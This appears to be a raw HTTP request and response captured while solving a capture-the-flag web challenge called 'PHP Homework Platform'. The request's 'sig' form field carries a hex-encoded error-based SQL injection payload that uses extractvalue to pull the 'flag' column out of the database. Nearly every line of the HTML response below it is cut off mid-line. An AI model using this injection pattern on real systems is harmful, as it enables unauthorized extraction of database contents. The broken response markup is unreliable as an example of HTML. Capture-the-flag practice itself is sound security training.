 POST /submit.php HTTP/1.1
Host: 635bf0e7-1b52-4b6b-a1c3-83603e2d07ec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------26673231152207796523485057203
Content-Length: 454
Origin: http://635bf0e7-1b52-4b6b-a1c3-83603e2d07ec.node3.buuoj.cn
Connection: close
Referer: http://635bf0e7-1b52-4b6b-a1c3-83603e2d07ec.node3.buuoj.cn/submit.php
Cookie: cookie-check=af17a6d2be6676b4cf53b3ae81796fa6; user=123
Upgrade-Insecure-Requests: 1
-----------------------------26673231152207796523485057203
Content-Disposition: form-data; name="file"; filename="t.txt"
Content-Type: image/png
test
-----------------------------26673231152207796523485057203
Content-Disposition: form-data; name="sig"
0x277c7c6578747261637476616c756528312c636f6e63617428307837652c2873656c65637420666c61672066726
f6d20666c6167292c3078376529297c7c27
-----------------------------26673231152207796523485057203--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 31 Mar 2020 02:14:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1558
Connection: close
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title>PHP Homework Platform</title>
<meta name="viewport" content="width=device-widt
<meta http-equiv="Content-Type" content="text/ht
<script type="application/x-javascript"> addEven
hideURLbar(){ window.scrollTo(0,1); } </script>
<link href="css/font-awesome.min.css" rel="style
<link href="css/snow.css" rel="stylesheet" type=
<link href="css/style.css" rel="stylesheet" type
</head>
<body>
<div class="snow-container">
<div class="snow foreg
<div class="snow foreg
<div class="snow middl
<div class="snow middl
<div class="snow backg
<div class="snow backg
</div>
<h1>PHP Homework Platform</h1>
<div class="main-agileits">
<div class="form-w3-agile">
<h2 class="sub-agileits-
<form action="submit.php
<input t
<input t